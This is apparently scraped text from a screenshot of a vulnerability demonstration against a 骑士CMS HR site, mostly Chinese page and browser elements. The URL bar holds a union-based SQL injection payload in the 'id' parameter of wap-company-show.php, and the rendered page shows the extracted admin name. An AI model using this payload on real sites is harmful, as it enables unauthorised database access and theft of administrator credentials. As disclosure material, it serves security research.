 localhost/74/wap/wap-company-show.php?id=8E0union select 1,2,3,admin_name,5,6,7,8,9,10,11,12,13,14,15,16,17,1
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
骑士CMS HR Syste
个人会员登录 注册
公司简介
[公司名称]admin
[所在地区]11
[更新时间]1970-01-01
[企业性质]6
[所属行业]8
[注册资金]1819万
[公司规模]17
[公司简介]28
联系方式
请[登录]后查看联系方式
没有帐号？[免费注册]
返回上一页
网站首页
客服电话 000-00000000